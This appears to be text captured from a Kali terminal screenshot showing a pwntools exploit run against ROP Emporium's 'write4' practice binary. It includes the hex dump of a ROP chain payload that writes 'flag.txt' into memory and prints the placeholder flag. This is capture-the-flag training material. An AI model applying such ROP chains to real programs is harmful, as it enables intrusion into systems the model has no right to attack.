 └─$ python3 script.py
[+] Starting local process './write4' argv=[b'./write4'] : pid 37882
[*] Loaded 13 cached gadgets for './write4'
[DEBUG] Received 0×4a bytes:
    b'write4 by ROP Emporium\n'
    b'x86_64\n'
    b'\n'
    b'Go ahead and give me the input already!\n'
    b'\n'
    b'> '
[DEBUG] Sent 0×61 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  90 06 40 00  00 00 00 00  │iaaa│jaaa│··@·│····│
    00000030  40 11 60 00  00 00 00 00  66 6c 61 67  2e 74 78 74  │@·`·│····│flag│.txt│
    00000040  28 06 40 00  00 00 00 00  93 06 40 00  00 00 00 00  │(·@·│····│··@·│····│
    00000050  40 11 60 00  00 00 00 00  20 06 40 00  00 00 00 00  │@·`·│····│ ·@·│····│
    00000060  0a                                                  │·│
    00000061
[*] Switching to interactive mode
 [DEBUG] Received 0×2c bytes:
    b'Thank you!\n'
    b'ROPE{a_placeholder_32byte_flag!}\n'
Thank you!
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$
Places
Computer
kali
Desktop
Recent
Trash
Downloads
Devices
File System
Network
Browse Network